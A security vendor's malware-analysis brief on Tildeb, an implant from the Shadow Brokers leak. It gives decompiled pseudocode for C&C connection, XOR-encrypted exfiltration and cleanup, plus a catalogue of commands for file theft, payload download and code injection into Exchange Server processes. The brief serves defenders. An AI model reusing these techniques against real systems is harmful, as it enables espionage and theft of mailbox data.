TREND MICRO | research

# Tildeb: Analyzing the 18-year-old Implant from the Shadow Brokers' Leak

Mohamad Mokbel

Technical Brief# File and Code Characteristics

The implant has the following file characteristics:

- File name: clocksvc.exe
- Compiled as 32-Bit – Console Windows executable
- Accepts command-line arguments
- Compilation timestamp: October 3, 2000 – 21:01:55
- MD5-hash: 9812a5c5a89b6287c8893d3651b981a0
- SHA-256: c1bcd04b41c6b574a5c9367b777efc8b95fe6cc4e526978b7e8e09214337fac1
- File size: 57344 bytes

It has been 18 years since the implant was compiled, but it's possible that it may have been created earlier considering the time it took to develop and the number of iterations it might have gone through. Although we cannot say that the compilation timestamp is accurate, it is unlikely to be a forged value considering the environment it targets and the compiler version used. Moreover, the implant is developed using the C language, with the C++ part restricted to the Windows Foundation Class (MFC) library, that is, *mfc42.dll*. The MFC library is primarily used for network communications and compiled using Microsoft Visual C++ v6.0.

Tildeb's code is not obfuscated in any way and thus has no anti-disassembly and anti-debugging features, encrypted strings, or similar obfuscation techniques.

# Infection Vector and Relation to Other Files

Since Tildeb is positioned as a stand-alone implant, we couldn't link it to any other files from the leak even while searching for various artifacts from the implant. However, a search by filename in the rest of the leak's dump shows the table "ProcessInformation" in the database file, *\windows\Resources\Ops\Databases\SimpleProcesses.db*, with the following:

| Name | Comment | Type |
|---|---|---|
| clocksvc.exe | *** PATROLWAGON *** | SAFE |

It is likely that "PATROLWAGON" is a moniker for an unknown exploitation framework or some other tool that works in conjunction with Tildeb that is yet to be discovered. The DB Table "ProcessInformation" contains a variety of legitimate and known process names and different types. "Type" takes either of the following values: NONE, MALICIOUS_SOFTWARE, SECURITY_PRODUCT, CORE_OS, ADMIN_TOOL, and SAFE. Of interest is the SAFE type, which shows process names that map to known exploitation frameworks and tools such as UNITEDRAKE, MOSSFERN, EXPANDINGPULLY, GROK, FOGGYBOTTOM, MORBIDANGEL, and others.

It is unknown how Tildeb gets delivered onto a targeted system, but it would not be surprising if it's delivered via lateral movement or through some of the other exploitation frameworks that have RCE modules targeting Windows NT.## Command Line Options

Tildeb is a console-based executable that can take command-line arguments. Since it doesn't use MFC's *WinMain* function, it instead calls *AfxWinInit* directly to initialize MFC upon execution. It successfully terminates itself if it fails.

The implant can take argument 0, 1, 2, 3, or 4 (excluding *argv[0]*) at once. Each serves a specific purpose:

- Case – 0: If executed without any arguments, it uses the hardcoded IP address 137[.]140[.]55[.]211 and port 25 to communicate with its C&C server.
- Case – 1: It expects an IP/domain address to connect to as the C&C server.
- Case – 2: The first argument is the same as in case – 1. The second argument is the port number to connect over.
- Case – 3: The first two arguments are the same as in case – 2. The third argument is the port it uses for creating a Transmission Control Protocol (TCP) socket in listening mode for accepting an ingress connection in case the egress connection fails (cases: 0, 1, 2). The default listening port is hardcoded to 1608.
- Case – 4: The first three arguments are the same as in case – 3. The fourth argument takes the value *-ju* that sets a global variable to 1. This instructs the implant to attempt elevating privileges in order to inject code into a Microsoft Exchange Server process.

## Cleanup Thread and Main Process Cleanup Code

After checking for any command line arguments, Tildeb will sleep for 4.096 seconds. This is followed by setting a global variable, which we've referred to as *up_time**,*** with the current time since the Epoch (in seconds).

It then initializes and sets two Security Descriptors discretionary access control lists (DACL) to NULL, which allows access to two objects. One is a mailslot it creates under the name *\\.\mailslot\c54321.* The handle of this object is set as such so it is not inheritable by a new process. Another is a temporary file it creates on the system under the name *tmp<uuuu>.tmp*. The handle of this object is set as such so it is inheritable by a new process.

It subsequently attempts to initialize Windows Sockets and terminates itself if it fails to do so. Otherwise, it continues to create a global mutex object under the name *nowMutex*. The mutex is not created for ensuring only one instance of itself is running. In fact, there may be more than one instance running at the same time. The mutex is created solely for thread synchronization, that is, for signaling to the cleanup thread to acquire it. A mutex is a mutually exclusive object, and only one thread can own it at a time.

Tildeb has a fail-aware thread responsible for housecleaning upon failure in specific operations in the code throughout the program lifetime. We've referred to this thread as the *cleanup_thread*.

The synchronization between the main process thread and the *cleanup_thread* happens as follows. Initially, the main process thread is the owner of the mutex object *nowMutex*, which is in a non-signaled state at this point. At the same time, the *cleanup_thread* waits to acquire it indefinitely. For *cleanup_thread* to acquire the mutex, the owning thread releases it via the *ReleaseMutex()* application programming interface (API). When this happens, the mutex object becomes signaled and the *cleanup_thread* may acquire it.The release of the mutex object and the trigger of the cleanup process carried out by the *cleanup_thread* happen when Tildeb:

- Fails to receive data from the C&C server (if the number of bytes received is 0).
- Fails to create a process/execute a file (control command 0x20).
- Successfully acquires the mutex object (if it is signaled by other thread); this is control command-dependent.

When the *cleanup_thread* is created, it first attempts to set the thread's priority to run only when the system is idle using the API *SetPriorityClass(hThread, IDLE_PRIORITY_CLASS)*. However, the usage of this API in the context of the thread is not correct, as this pertains to process priority and not threads. The proper API would have been *SetThreadPriority (hThread, THREAD_PRIORITY_IDLE)*. Therefore, the thread priority level will be that of the process thread priority, which is *THREAD_PRIORITY_NORMAL*. This mistake is present in every thread created by the implant.

After setting the thread's priority, it goes into a while loop where the conditional exit is controlled via a global flag setting, which we've referred to as *wayout_flag* (initially this flag is set to 0). Inside the loop, it sleeps for 15 seconds on every iteration. To exit the while loop:

- The state of the mutex object must be anything other than signaled.
- More than 15 minutes had passed since the implant has started (this is also dependent on the *up_time* value).

Once outside the while loop, it checks again if less than 15 minutes have passed. If so, it terminates the cleanup thread. Otherwise, it proceeds to close available handles, delete a temp file, shut down and close sockets, and terminate the process, as shown in Figure 1.

Accordingly, the cleanup thread functions as a watchdog. If nothing happens that would influence its behavior in less than 15 minutes, the implant cleans after itself and is terminated.

The main process thread signals the cleanup thread via the pseudocode (shown in Figure 2), which also alters the process main thread's continuous operation. The process thread first attempts to acquire the mutex and sets the *wayout_flag* flag if it is in a non-signaled state. Otherwise, it updates the *up_time* variable value with the current time, releases the mutex (thus becoming signaled for the cleanup thread to acquire it if possible), and then checks if the number of bytes received from the server is 0. If so, it sets the *wayout_flag* flag. As shown in Figure 2, the main process thread also goes through a similar cleanup procedure when it fails to receive data from the server by setting the *wayout_flag* flag, causing it to terminate itself.

Note that Tildeb is not equipped with any persistence mechanism. It is unlikely that one will be created considering what the cleanup code does.```
{
  do {
    sleep(15s);
    if (WaitForSingleObject(h_nowMutex, 10s)) {
      wayout_flag = 1;
    }

    ReleaseMutex(h_nowMutex);
    elapsed_time = (current_time() - up_time);

    if (elapsed_time >= 15m) {
      wayout_flag = 1;
    }
  } while (!wayout_flag);

  if (elapsed_time < 15m) {
    return 0;
  }
  ms_exc.registration.TryLevel = 0;
  if (h_nowMutex) {
    CloseHandle(h_nowMutex);
  }

  CloseHandle(mailslot_c54321_handle);
  CloseHandle(mailslot_hfile_v);
  CloseHandle(h_KMSERVER);
  CloseHandle(h_STORE);
  CloseHandle(h_DSAMAIN);

  shutdown(notcreated_socket, SD_BOTH);
  CSocket::Close(&CSocket_success);
  DeleteFileA(&fname);

  ExitProcess(0xFFFFFFFF);
```

Figure 1: cleanup_thread pseudocode

```
{
  do {
    switch (control_cmd) {
      //...
    case 0x403:
      if (WaitForSingleObject(h_nowMutex,10s)) {
        wayout_flag = 1;
      }
      time(&up_time);
      ReleaseMutex(h_nowMutex);
      send_data_to_server(data);
      bytes_read = recv_from_server(&rec_data);
      if (!bytes_read) {
        wayout_flag = 1;
      }
      if (x_func()) {
        send_data_to_server(data);
        break;
      }
      //...
    }
    while (!wayout_flag)

    CloseHandle(h_nowMutex);
    DeleteFileA(&fname);
    send_data_to_server(&ss, aOk, 3 u, 0);
    sleep(3s);
    shutdown(notcreated_socket, 2);
    CSocket::Close(&ss);
    time(&up_time);

    CloseHandle(h_KMSERVER);
    CloseHandle(h_STORE);
    CloseHandle(h_DSAMAIN);
```

Figure 2: Main process cleanup and thread synchronization pseudocode

# Network Communications

All of the network sockets created to communicate with the C&C server is carried over the TCP protocol. Tildeb may establish either an ingress or egress connection with the server depending on which connection is established successfully. It uses the MFC Classes *CAsyncSocket* and *CSocket* for all network communications.

First, it creates a TCP *SOCK_STREAM* with the list of events "*FD_CLOSE | FD_CONNECT | FD_ACCEPT | FD_OOB | FD_WRITE | FD_READ*". However, there's nothing in the code that checks for these events. Without checking whether the socket is successfully created or not, it attempts to connect to it using the hardcoded IP address 137[.]140[.]55[.]211 over the default port number 25. It's worth noting that despite the port number assignment, the implant does not communicate over the Simple Mail Transfer Protocol (SMTP).

If the connection is successful, it proceeds to set the priority class of the process to *NORMAL_PRIORITY_CLASS* (no scheduling requirements). It then attempts to disable the Naglealgorithm for send coalescing using the option *TCP_NODELAY* for a non-created socket. Additionally, this same, non-existent socket is referenced three more times in the code (all designed to shut it down, making it likely that it's leftover code). It then sends the check-in message *Success\x00* to the server then creates the *cleanup_thread* thread.

If it fails to connect to the socket, it closes it and creates the *cleanup_thread* thread. It then creates another socket with similar attributes, but for accepting ingress connection over the default port 1608. The socket is created to listen on all network interfaces, expecting to receive the exact check-in message *OK*3213** from the server. If the message does not match, the implant bails out.

Figure 3 shows how the abovementioned steps are carried out in the code. Worth noting is the use of different classes, *CAsyncSocket* and *CSocket*, and the function *listen()* from the library *Ws2_32.dll*. It is not clear why these APIs were mixed together to create a socket. Additionally, the return value of the API *GetLastError()* is never checked for.

```
long lEvent = (FD_READ | FD_WRITE | FD_OOB | FD_ACCEPT | FD_CONNECT | FD_CLOSE);
CAsyncSocket::Create(&CSocket_success, 0, lEvent, 0);
if (!CAsyncSocket::Connect(&CSocket_success, ip_addr_ar, dst_port_tcp)) {

  GetLastError();              // the return value is never checked!
  CSocket::Close( & CSocket_success);
  if (!CreateThread(0, 0, cleanup_thread, 0, 0, &ThreadId)) {
    return -1;
  }
  CAsyncSocket::Create(&CSocket_listening, nSocketPort, SOCK_STREAM, lEvent, 0);
  listen(s, 5);                // backlog = max of 5 outstanding connections
  CSocket::Accept(&CSocket_listening, 0, 0);
  Dest[0] = 0;
  CSocket::Receive(&CSocket_listening, Dest, 1024, 0);
  if (strcmp(Dest, aOk3213))                          // "OK*3213*"
  {
    return -1;
  }
}
h_process = GetCurrentProcess();
SetPriorityClass(h_process, NORMAL_PRIORITY_CLASS);

setsockopt(notcreated_socket, IPPROTO_TCP, TCP_NODELAY, &nd_disable, 4);
CSocket::Send(&CSocket_success, aSuccess, 8, 0);      // "Success\x00"
if (!ThreadId && !CreateThread(0, 0, cleanup_thread, 0, 0, &ThreadId)) {
  return -1:
```

Figure 3: Sockets creation - hex-rays decompiler pseudocode

Once the socket is successfully created and the first plaintext packet is sent or received, Tildeb starts to set up a secure communication channel with the server such that all subsequent traffic is encrypted. To establish such a connection, it first expects to receive a buffer of 132 bytes, which we've referred to as *R_A*. Then, it creates a buffer of 132 bytes with pseudorandom data, which we've referred to as *S_A*. The first 128 bytes are the result of SHA-1 (modified version) hashing of different elements from the system such as cursor position, thread ID, thread times, process ID, memory status, system time, and performance counter among others. The 128 bytes are then compared against a hardcoded blob of 132 bytes. If the last dword value is greater than the last dword value of the hardcoded blob, the buffer is regenerated. This comparison is done backward (from last to first) by comparing a dword value from each buffer at a time until the condition fails. We'll refer to this comparison as *cmp_dw_bckwrd*. The last 4 bytes (offsets: [0x88-0x83]) are always zero (this buffer of 132 bytes is first initialized to zero).Hardcoded blob is:

13 E3 B7 E3 A0 C9 D9 CE 43 70 A4 54 CE 8D 7E C9 B5 B7 FB 86 E1 12 A9 B4 49 A4 96 97 E4 38 DC 2E 2D 1E F1 C9 80 C5 8F 2A 36 B3 07 E3 6B 85 DB 2E 5D 7E B8 39 E7 C9 4F DB 04 14 F3 C2 70 D7 4C 37 C7 54 86 55 F7 8A 31 B8 04 39 7D B5 F0 14 B8 F8 C1 8A 4F 3B A8 89 64 CF 10 82 5C 35 8D 06 16 81 B5 91 3A 17 E7 BC 1E 5B 44 C9 C6 D5 40 EB 74 D7 D6 2D B1 4F CE 29 00 A7 70 80 45 AB 7E 8F CF 2D 00 00 00 00

Note that all of the blobs of bytes are stored as strings in the code and in the reverse order of what's shown. Before use, each of them is converted to hex and then the bytes' order is reversed to look like the aforementioned blob.

The *S_A* buffer is further modified, and similar comparisons are done on it (with the fixed blob 02 00 00 00 00), and then sent to the server. The *R_A* buffer is then modified using the 128 pseudorandom bytes generated earlier for *S_A* and the blob 02 00 00 00 00.

Later, the implant generates a seed key of 256 bytes (which we've referred to as *Se_Ke*), considering the modified R_A buffer. It then receives a buffer of 132 bytes from the server, which we've referred to as *R_B*. This buffer will then be modified with the hardcoded blob 4B A0 00 00 00 00 00 00 using the hardcoded "random" blob of 132 bytes:

81 A6 B8 DB F3 55 4C B7 90 7A D9 FF 5C 4A ED C4 F8 94 5B EE 0A 32 DE A4 8B C3 40 60 BE 95 C7 67 43 AB 19 E3 23 DE EA 8E 92 24 4D ED 3C 05 FA C3 9E 4F 86 2F B7 AF 0B AD E6 D7 67 82 44 A7 7B 10 0C EA AB F5 88 9D E8 45 E3 DC 72 19 F6 75 19 07 50 0E 91 E4 05 CC 1D 11 FC CC 75 64 DA 10 A2 15 31 3D 1D 85 49 EB D2 74 88 7F 20 90 0E 86 58 7F 75 13 38 35 00 80 D2 20 73 0C 47 8F BD AD C9 E2 00 00 00 00

Finally and for verification, it compares both the *S_A* and *R_B* buffers. Both have to match to send the status message *Success\x00* (this is different from the check-in request described earlier). Otherwise, it sends the message *Error\x00* to the server. In case the comparison fails, the implant bails out. These messages are sent XOR-encrypted with every key byte being unique. The generated key is dependent on the seed key *Se_Ke*. Subsequently, all further communications are XOR-encrypted.

In a nutshell, this exchange of packets demonstrates the sharing of what looks like session keys that are client-server dependent. Each established TCP session with the server would generate a different set of encryption and decryption keys. Nevertheless, since only the XOR binary operator is used for encryption and decryption, having prior knowledge on the nature of the data being exfiltrated or received makes it possible to decrypt it.

Figure 4 shows the code responsible for sending encrypted traffic. Every buffer to be sent is first allocated on the heap, encrypted, sent, and then freed from memory. From a forensics standpoint, and memory analysis in particular, this makes it hard to collect such evidentiary data. However, this is not the case when receiving data from the server. It is rather decrypted and consumed without any attempt to clear it from the memory or disk.```
{
result = VirtualAlloc(0,dwSize,MEM_COMMIT,PAGE_READWRITE);
buffer = result;
if (result) {
qmemcpy(result, data, dwSize);
for (i = 0; i < dwSize; ++i) {
buffer[i] ^= get_key(Se_Ke);
}
bytes_sent = CSocket::Send(hSocket,buffer,dwSize,flag);
VirtualFree(buffer, 0, MEM_RELEASE);
result = bytes_sent;
}
return result;
}
```

Figure 4: send function - encrypted channel – hex-rays decompiler pseudocode

After setting up a secure communication channel, Tildeb is ready to receive control commands to perform various malicious activities on the infected system. Figure 5 illustrates the process of establishing a successful connection with the remote server.Figure 6: How Tildeb establishes a successful connection# The Hardcoded IP Address 137[.]140[.]55[.]211

There is an interesting blunder in the way the IP address is hardcoded. It ends with 3-space characters (shown highlighted in three different colors) as 137.140.55.211   \x00, then null terminated. Connecting to the IP address on specific versions of Windows OS works correctly but fails on others. There is a technical justification for this behavior.

As noted earlier, the implant uses the MFC library for all network communications. To connect to the IP address, it uses the MFC API *CAsyncSocket::Connect()* located in the library *mfc42.dll*. Since MFC classes are just C++ wrappers for Windows APIs, the actual implementation of this function is in the Windows *ntdll.dll* library on, for example, Windows XP(SP3) and other operating systems. The figure below shows the steps taken to reach the core implementation (for *mfc42.dll*, File Version: 6.02.8073.0):

```
{mfc42.dll}                  {ws2_32.dll}          {ntdll.dll}
•CAsyncSocket::Connect()     •inet_addr()          •RtlIpv4StringToAddressA()

CSocket::ConnectHelper()_{mfc42.dll}->CAsyncSocket::ConnectHelper()_{mfc42.dll}->connect()_{WSOCK32.dll}
```

Figure 6: *CAsyncSocket::Connect()* API implementation sequence (Windows XP; 32-bit)

Figure 6 shows the functions that get called in an attempt to convert “a string containing an IPv4 address dotted-decimal address into a proper address for the *in_addr* structure”. And as per Microsoft Developer Network’s (MSDN) documentation on the *inet_addr()* function, passing *" "* (a space) to the *inet_addr* function will return zero. In actuality, the *inet_addr()* function first checks if the first character in the passed string is a space character. If so, it checks if the next character in the string is the null terminated character *\x00*. If not, it proceeds to call the *ntdll* function *RtlIpv4StringToAddressA()*, which is responsible for parsing, sanitizing, and converting the passed string into a proper binary IPv4 address in network order.

*RtlIpv4StringToAddressA()* checks if every character is in American Standard Code for Information Interchange (ASCII) or a digit. If it is in ASCII, it checks if it is the character *\x2e (.)*. After a successful conversion, the *Terminator* parameter, which “*receives a pointer to the character that terminated the converted string,"* returns the space character as the terminating character. The code that follows in the function *inet_addr()* then checks whether it is the null *\x00* terminating character. If not, it checks whether it is an ASCII character; if not, it fails. Otherwise, it continues to check if it is a space character. If so, it returns successfully; otherwise, the function fails.

It is important to note that what contributes to the successful conversion in this case is the fact that the *Strict* parameter of *RtlIpv4StringToAddressA()* is set to false. It wouldn’t make sense otherwise in the context of Tildeb’s operation. MSDN defines the *Strict* parameter as follows: “*A value that indicates whether the string must be an IPv4 address represented in strict four-part dotted-decimal notation. If this parameter is TRUE, the string must be dotted-decimal with four parts. If this parameter is FALSE, any of four possible forms are allowed, with decimal, octal, or hexadecimal notation.*”

This also works with Windows NT 4.0. The function *inet_addr()* has the actual similar implementation of *RtlIpv4StringToAddressA()*, but is less sophisticated.For Windows XP, the MFC's *Connect()* function works properly. However, this is not the case for Windows 7. Figure 7 shows the chain of function calls it takes to actually connect to the IP/domain address (this is for mfc42.dll, File Version: 6.6.8063.0). Not every visited function/API is shown.

```
1  CAsyncSocket::Connect()
   • {mfc42.dll}

2  getaddrinfo()
   • {ws2_32.dll}

3  GetAddrInfoW()
   • {ws2_32.dll}

4  ConvertIp6StringToAddress()
   • {ws2_32.dll}

5  RtlIpv6StringToAddressExW()
   • {ntdll.dll}

6  GetIp4Address() -> RtlIpv4StringToAddressW()
   • {ws2_32.dll}

7  LookupAddressForName()
   • {ws2_32.dll}
   • ...
```

Figure 7: *CAsyncSocket::Connect()* API implementation sequence (Windows 7 ; 32-bit)

As shown in Figure 7, the chain of calls is different from that of Windows XP, as the file version of the MFC library file is different as well. The *getaddrinfo()* function is more sophisticated at accounting for different scenarios and more. The code within the function *GetIp4Address()* that's responsible for checking the Terminator's parameter value is notable. After successfully calling the function *RtlIpv4StringToAddressW()*, *GetIp4Address()* checks the Terminator value if it is the null character *\x00* and only this character. If so, the function returns 1 (success). If it is anything other than *\x00*, the function fails, which is the case in this implant, that is, *\x20*. In this case, the setting of the *Strict* parameter doesn't matter even if it's set to true.

# Control Commands

The core of Tildeb's functionality lies in each of the control commands it supports. After establishing a secure connection with the C&C server, it goes into an infinite loop waiting to receive control commands. The receive function expects a buffer with a maximum length of 4194304 bytes. If no bytes are received from the server, it sets the flag *wayout_flag*. This leads to exiting the infinite loop, starting the cleanup process, and then eventually terminating itself.

Tildeb supports a plethora of control commands, all in binary format. All communications are encrypted.There are also status messages that Tildeb sends to the server upon attempting to complete a given task/command. For example, when it receives a control command, or when attempting to get a handle to a file/mailslot, it sends the message *.\x00* (a dot followed by the null terminating character) to the server after it successfully completes any of them. In case it fails, it sends the message *Error\x00*.Other analogous messages are sent to the server as well. The implant uses specific error codes represented as decimal values that it communicates back to the server upon failing to execute some fine-grained operations, and in particular while attempting to inject code into any of the Exchange Server processes. Furthermore, it sends the message *?\x00* (a question mark) to the server if it receives an unrecognizable control command.

The following is a detailed description of each of the commands (in no particular order):

- **0x403**: Deletes a file on the system using the *DeleteFileA* API.
- **0x500**: Sends the word value 0x2e00 to the server. It expects to receive a buffer of 4 bytes, and if it fails (that is, no bytes were received), it sets the flag *wayout_flag* to 1. Otherwise, it sends back the same 4 bytes it received from the server. This command functions as a ping-pong check, ensuring that the connection with the server is healthy.
- **0x1000**: Sets the flag *wayout_flag* to 1 for implant termination, and then sends the message *Ok\x00* to the server.
- **0x401**: Uploads a file to the server using C-runtime functions. It works by first getting the filename from the server, retrieving the size of the file on the system, and then sending it to the server. It then expects to receive data from the server. If the first byte in the payload is 0x2e, it uploads the file in question to the server (0x200 elements of size, 1 byte at a time), until the end-of-file is reached. If it is unable to get a handle to the file, it sends the dword value 0x00000000 (indicating the size) to the server.
- **0x400**: Gets a list of files and folders in a given directory including current date and time, hostname, and files names with their last changed/modified attributes among others. It is saved to the disk in a temporary file, uploaded to the server, and then deleted. The upload function logic is the same as in control command 0x401. However, the difference is that this one uses Windows APIs instead of C-runtime functions. The following is an example of the temporary file's content:

  ```
  Collected on <hostname>, Sat Nov 24 21:37:16 2018
  .
  Listing directory C:\interpol\*.*

  Sat Nov 24 21:35:09 2018    < DIR >     .
  Sat Nov 24 21:35:09 2018    < DIR >     ..
  Sun Jan 15 22:40:04 2012         1574  john_galt.pem
  Sun Jul 22 23:25:58 2012    < DIR >     cia
  Sat Feb 25 23:43:54 2012         6102  eula.txt
  Sun Jul 22 23:25:54 2012    < DIR >     fbi
  Sun Jul 22 23:52:42 2012         3249  us.cfg
  Tue Jul 17 05:32:14 2012      1002496  ru.exe
  Sun Jun 12 22:09:18 2011      2206720  cn.dll
  ```

  In terms of how the temporary file is created, it first attempts to get the path to the installed MS ExchangeServer Mailbox from the registry. This is done by querying the Value of the *Working Directory* registry value name located under the Registry Key: HKLM, SubKey, *System\CurrentControlSet\Services\MSExchangeIS\ParametersSystem*. The value of the parameter *Working Directory* holds the path to MS ExchangeServer Mailbox. If successful, it creates a temporary file in the said directory/path under the name *tmp<uuuu>.tmp* (<uuuu> is an unsigned integer based on the current system time). Otherwise, it creates the file in the currentuser's temporary folder under the same name. The created file is meant for writing, with temporary storage and sequential scan.

- **0x380**: Sets MS Exchange "Background Cleanup" Registry Value with a value received from the server, then sends out the old value. The said value is located under the Registry Key HKLM, SubKey: *System\CurrentControlSet\Services\MSExchangeIS\ParametersPrivate*. The background cleanup process is responsible for recovering empty space used by attachments, deleted folders, and messages. The Registry ValueName *Background Cleanup* value (in milliseconds) controls at which rate this process' task runs.

- **0x20**: The primary function of this control command follows several steps:
  1. It attempts to create a temporary file just as in control command 0x400.
  2. It checks if a conditional flag is set to true, which it initially is. Then, it concatenates the path it retrieved in the first step with the server response value. For example, the path might look like *%temp%\<server_response>*.
     - 2.1 It copies the final path derived in the second step into a global variable, which we've referred to as *fname_s*. This variable will be passed into the code injection function.
     - 2.2 The conditional flag is set to 0. Thus, this flag is meant to be set only once during the implant's runtime life.
     - 2.3 If the conditional flag is not set, it would only concatenate the path it retrieved in the first step with the server response value.
  3. It downloads data from the server and saves it into the file (as binary) created in the first step. The downloaded file is expected to be a cabinet-compressed (.cab) file.
  4. It creates a process of the Windows *expand* utility for decompressing the file downloaded in the second step under a file name received from the server in the same directory of the created temporary file.
  5. If process creation (step 4) is successful, it deletes the temporary file from the system. Otherwise, it sets the *wayout_flag* flag to 1 and deletes the temporary file.

The rest of the control commands deals mainly with interprocess communications (IPC) using Windows' mailslots mechanism as well as code injection into specific MS Exchange Server processes. As detailed below, the implant establishes two-way communication using two mailslots. The mailslot it creates or the one it reads from are not referenced in any of the other tools and utilities in the leak. Therefore, it is unknown what the other process is supposed to do, or how it is supposed to run as a process or as a standalone or child process. The following are the two mailslots referenced in the implant:

| Mailslot name | Description |
|---|---|
| `\\.\mailslot\c12345` | Tildeb is the client process.<br>Created by another process.<br>Tildeb writes to it. |
| `\\.\mailslot\c54321` | Tildeb is the server process.<br>Created by Tildeb.<br>It reads from it. |

Mailslots communications are carried over using specific format messages, unique per control command. However, the general layout has the following structure:

| Format Message | Populated |
|---|---|
| `'%ld %x',0Ah` | `'6553 0x400000',0Ah` |
| `'%ld %ls ',0` | `'<control command> <server_response_x> <# type of info.> <…>'` |The values 6553 and 0x400000 are hardcoded in the binary. The *<control command>* value is either hardcoded as per referenced control command or populated dynamically. *<server_response_x>* is data received from the C&C server. There could be multiple receive requests from the server, which will be concatenated with the previous one.

The second line of the format message is unique to each command. Judging by the mailslot name form, the other processes that use those two mailslots has to reside on the same host of Tildeb's process.

- **0x300**:
  1. The format message has the following structure:

     | Format Message | Populated |
     | --- | --- |
     | `'%ld %ls ',0` | `'768 <server_response_a> <server_response_b>'` |

     Both values under *<server_response_a>* and *<server_response_b>* are received in two separate responses from the server. Based on the structure of the code, the value of *<server_response_b>* could be any of the following: *pub.edb*, *priv.edb*, or *dir.edb*.

  2. For one-way interprocess communications (IPC), it creates a thread responsible for continuously attempting to write the formatted message to an already created mailslot (under the name *\\.\mailslot\c12345*) until successfully done so. The said mailslot is never created by Tildeb's itself. It is unknown what the other process is that might be on the system or on the infected network that created this mailslot.
  3. It creates a mailslot under the name *\\.\mailslot\c54321* (the numbers 54321 are in reverse order of the mailslot referenced in the first step), for a maximum size of 4194304 bytes and a time-out value of 30 seconds.
  4. Based on the last server response, it decides which process of MS Exchange Server to inject code into:

     | Server Response | Process Name |
     | --- | --- |
     | priv.edb | STORE.EXE |
     | pub.edb | STORE.EXE |
     | dir.edb | DSAMAIN.EXE |
     | kmsmdb.edb | KMSERVER.EXE |
     | <if no match> | STORE.EXE |

     Based on the server response, it injects code into the respective process. If the server responded with the string *dir.edb* and after successful code injection, it executes the code in the fifth step.

  5. It receives data from the server and reads from the mailslot *\\.\mailslot\c54321* into a buffer of 1024 bytes. If the first byte from the server response is *\x2e*, it attempts to upload the buffer's content to the server using the same, exact upload function referenced in the control command 0x400. However, the upload function will fail since it expects a handle to the file to be uploaded. However, Tildeb passes the address of the buffer instead.
  6. It closes the handle of the mailslot *\\.\mailslot\c54321* and sets its value to zero.
  7. It attempts to delete the buffer using the Windows API *DeleteFileA*. It commits the same mistake, since it is passing the address of the buffer and not a handle to a file.Below is a brief description of some of the referenced file names and processes of MS Exchange Server in this control command:

- The EDB extension is "Exchange Information Store Database."
- Prior to MS Exchange Server v5.5, there were three key DB files, and each contained:
  1. PRIV.EDB: private information store (this is the actual mailbox content).
  2. PUB.EDB: public information store (public folder).
  3. DIR.EDB: list/directory of users with mailboxes on the server.
- kmsmdb.edb: Key Management Security DB. This file is associated with MS Exchange Server 5.5, and in particular the Key Management Server.
- DSAMAIN.EXE: This is part of active directory management tools. It allows mounting a shadow copy snapshot or backup of the Active Directory DB file *ntds.dit*. Moreover, it allows browsing the data using standard admin tools such as Active Directory Users and Computers (ADUC) and snap-in.
- STORE.EXE: Microsoft Exchange MDB Store, responsible for enabling mail sessions opened by different clients.

- **0x290 OR 0x291 OR 0x292**:

  The format message has the following structure:

  | Format Message | Populated |
  | --- | --- |
  | `'%ld %2x %2x %2x %2x %2x %2x %2x %2x '` | `'<control command> <s_r[0]> <s_r[1]> <s_r[2]> <s_r[3]> %2x %2x %2x %2x '` |

  The bytes s_r[0], s_r[1], s_r[2] and s_r[3] are received from the server. The last 4 bytes are never set anywhere in the code. Then, it performs steps 2-7 (code is injected into the STORE.EXE process) similar to control command 0x300, but it writes this control command's formatted string to the mailslot instead.

- **>= 0x285**:

  The format message has the following structure:

  | Format Message | Populated |
  | --- | --- |
  | `'%ld %2x %2x %2x %2x %2x %2x %2x %2x %2x'` | `'0x285 <s_r[0]> <s_r[1]> <s_r[2]> <s_r[3]> %2x %2x %2x %2x 1'` |

  The value 0x285 is hardcoded and it represents the actual control command. The bytes s_r[0], s_r[1], s_r[2] and s_r[3] are received from the server. The bytes highlighted above are never set anywhere in the code. If the control command is > 0x285, formatted string is set to:

  | Format Message | Populated |
  | --- | --- |
  | `'%ld %2x %2x %2x %2x %2x %2x %2x %2x %2x'` | `'<(control command -1)> <s_r[0]> <s_r[1]> <s_r[2]> <s_r[3]> %2x %2x %2x %2x 0'` |

  The highlighted bytes are never set anywhere in the code. It performs steps 2-7 (code is injected into STORE.EXE process) similar to control command 0x300, but it writes this control command's formatted string to the mailslot instead.

- **0x206 OR 0x207**:

  The format message has the following structure:

  | Format Message | Populated |
  | --- | --- |
  | `'%ld %2x %2x %2x %2x %2x %2x %2x %2x'` | `'<(control command -2)> <s_r[0]> <s_r[1]> <s_r[2]> <s_r[3]> %2x %2x %2x %2x'` |

  The bytes s_r[0], s_r[1], s_r[2] and s_r[3] are received from the server. The last 4 bytes are never set anywhere in the code. The first formatted string is populated independently of the second.The second formatted string (*rhs*) is concatenated with the first one *x* (condition value) number of times in a for-loop that keeps on concatenating the second string to the first until the condition evaluates to false. The condition value is received from the server prior to the concatenation. Moreover, on every iteration inside the for-loop, the values of the second string *s_r[]*are populated with new data from the server.

It then performs steps 2-7 (code is injected into STORE.EXE process) as that of control command 0x300, but it writes this control command's formatted string to the mailslot instead.

- **0x290 OR 0x291 OR 0x292**:

  The format message has the following structure:

| Format Message | Populated |
|---|---|
| `'%ld %ls '` | `'<control command> <server_response> '` Then, concatenates `<server_response_b>` `'<control command> <server_response_a> <server_response_b>'` Then concatenate: `' %x %x'` `'<control command> <server_response_a> <server_response_b> %x <server_response_c>'` |

  The highlighted byte is never set anywhere in the code, and the second is received from the server (maximum length of 8 bytes). It then performs steps 2-7 (code is injected into STORE.EXE process) similar to control command 0x300, but it writes this control command's formatted string to the mailslot instead.

- **0x280**: It downloads a file from the server onto the infected system. The file is saved on disk under a temporary file name. File path and name is retrieved and constructed in the same way as that of control command 0x400. We've referred to the full path and name of the downloaded file as *dwldd_file*.

  The format message has the following structure:

| Format Message | Populated |
|---|---|
| `'%ld %2x %2x %2x %2x %2x %2x %2x %2x %s'` | `'<control command> <s_r[0]> <s_r[1]> <s_r[2]> <s_r[3]> %2x %2x %2x %2x <dwldd_file>'` |

  The highlighted bytes are never set anywhere in the code. It then performs steps 2-7 (code is injected into STORE.EXE process) similar to control command 0x300, but it writes this control command's formatted string to the mailslot instead. After step 7, it also deletes the download file *dwldd_file*.

- **0x281**: The same implementation of the control command 0x280.

- **0x204**: The same implementation of the control commands 0x290, 0x291, and 0x292.

- **0x203**: The same implementation of the control command 0x208 except that the *<control command>* is hardcoded in the formatted string as 515 instead of being referenced. Additionally, the formatted string is different and has the following structure:

  `'0x203 <server_response_a> <server_response_b>'`

